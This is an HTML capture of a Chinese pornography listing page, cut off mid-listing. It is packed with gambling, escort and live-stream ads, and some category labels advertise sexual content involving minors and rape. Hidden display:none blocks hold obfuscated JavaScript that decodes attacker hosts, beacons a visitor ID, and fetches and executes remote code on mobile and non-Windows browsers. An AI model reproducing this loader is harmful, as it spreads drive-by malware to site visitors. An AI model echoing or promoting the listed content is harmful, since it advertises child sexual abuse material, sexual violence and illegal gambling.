

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.cdmjfs.com/index.php?m=content&c=index&a=lists&catid=8
body_size: 9495
content:
<!doctype html><html lang="zh"><head><title>日日av拍夜夜添久久免费_欧美不卡一区_国产欧美精品一区二区三区_久久久无码精品亚洲日韩蜜臀网_国产午夜精品一区二区_精品国产一区二区三区免费_国产精品久久久久一区二区三区</title><meta name="keywords" content="国产午夜无码专区喷水_久久精品免费看一_亚洲国产天堂久久久_日韩欧美在线综合网_欧美午夜精品久久久久久久久久久久_精品在线一区二区_欧美不卡一区" /><meta name="description" content="亚洲国产天堂久久久_精品国产一区二区三区免费_国产伦精品一区二区三区精品_欧美成人一级_国产精品亚洲一区二区三区久久_99视频精品全部在线_日韩欧美亚洲综合久久影院d3" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.cdmjfs.com","wapurl":"www.cdmjfs.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">日日av拍夜夜添久久免费_欧美不卡一区_国产欧美精品一区二区三区_久久久无码精品亚洲日韩蜜臀网_国产午夜精品一区二区_精品国产一区二区三区免费_国产精品久久久久一区二区三区</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title">🔥小头tv @dcdy66688：滿足你的兴趣主題</span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc' target='_blank'><img src='https://aksnsi.liangye-xo.xyz:6699/images/jwgkkf3ssht14cldsafmeflv1j2r84.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://v.山东面粉.com/gif/zzb960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.wfk168.com:2087/images/671363123c245b1ab4d3728c.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://skngsiw.popppo.cn/images/uwz9v8kn352d8r9igp4odoswhgsowx.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 @dcdy66688 的导航发布网址：www.cdmjfs.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="/oo/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/oo/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/oo/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/oo/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/oo/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/oo/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/oo/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/oo/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/oo/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/oo/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/oo/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/oo/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/oo/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/oo/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/oo/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/oo/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/oo/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/oo/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/oo/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/oo/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/oo/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/oo/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/oo/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/oo/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/oo/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/oo/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/oo/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/oo/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/oo/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/oo/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/oo/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/oo/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/oo/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/oo/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/oo/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/oo/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">上门服务</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">夜店选妃</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">少妇约炮</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">家庭乱伦</span></a></div></div><div class="web-nav"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">明星黑料</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">麻豆直播</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">萝莉双飞</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">高潮喷水</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">少妇自慰</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">制服黑丝</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">在线抠逼</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">偷拍直播</span></a></div></div><div class="web-nav"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">网友偷拍</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">幼女破除</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">明星黑料</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">迷奸直播</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">换妻群p</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">口爆吞精</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">高潮喷射</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">粉鲍特写</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.408536.cc:4040/88.html?shareName=408536.cc"><img src="https://images.40images26.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.208451.cc:2020/88.html?cid=8504449"><img src="https://images.20images40.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">澳门威尼斯</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc"><img src="https://images.835images86.com:6699/images/ky150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc"><img src="https://images.835images103.com:6699/images/ky150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><div style="display: none !important;">function mqtel(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function EklVvr(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return mqtel(t);};window[''+'L'+'n'+'w'+'Y'+'r'+'D'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function Avhi(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=EklVvr,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=Avhi(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16892/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=Avhi(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF33cndmZXJzZXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','173121',window,document,['3','3']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>LnwYrD();</script><div style="display: none !important;">function lGEFL(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function ukQeRP(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return lGEFL(t);};window[''+'W'+'O'+'u'+'s'+'g'+'a'+'Y'+'t'+'e'+'X'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function AjZeF(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=ukQeRP,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=AjZeF(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16892/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=AjZeF(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMMlMM0ElMMkYlMMkZhLmF3cndmZXJzZXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','173120',window,document,['M','3']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>WOusgaYteX();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node91.aizhantj.com:21233/tjjs/?k=5dfqyznqxcp"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 40%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213'><img src='https://imagedelivery.net/nhTOIfHE_YYeDZziMXrM9w/c1d54b0f-77ba-4fea-df23-5baf06af0900/public' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213'><img src='https://ptggtpym.p5re05hso4.com/11ez.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热门视频</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://ptggtpym.p5re05hso4.com/11ez.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">91免费看</span></a></div><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://skngsiw.popppo.cn/images/brlsggvfnzvng7i6ouybnw2uskpkj5.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/ymd/821095.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/da66e2bfabf526bc0c132accf1d44482.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">用爱爱抵房租胃口超大女房东竟然还签订性爱契约</p></div></a></div><div class="vod-list"><a href="/ymd/821073.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/70d5b8550694f1075dc0ca75ff5032df.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">樱花小猫和摄影师拍私房没钱付账只好肉偿</p></div></a></div><div class="vod-list"><a href="/ymd/821068.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/f5149353c63fda68e5aedfda29d54512.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">淫荡女仆肉体服务-樱空桃桃</p></div></a></div><div class="vod-list"><a href="/ymd/821065.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/0bf36572b167aabf3a082c55139419a1.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">英语补习老师沦为家长母狗为人师表竟是淫乱骚逼</p></div></a></div><div class="vod-list"><a href="/ymd/821064.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/c0cb0a7f7c2a36ab40c07c31816105dd.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">莹妹被尽情抽插嫩穴高潮痉挛N次榨精内射</p></div></a></div><div class="vod-list"><a href="/ymd/821062.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/309faeffe38c181cd194663f7cc10292.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">硬上少妇对白过瘾</p></div></a></div><div class="vod-list"><a href="/ymd/821056.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/285a1c21fd720365e36a3b035b03e11c.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p 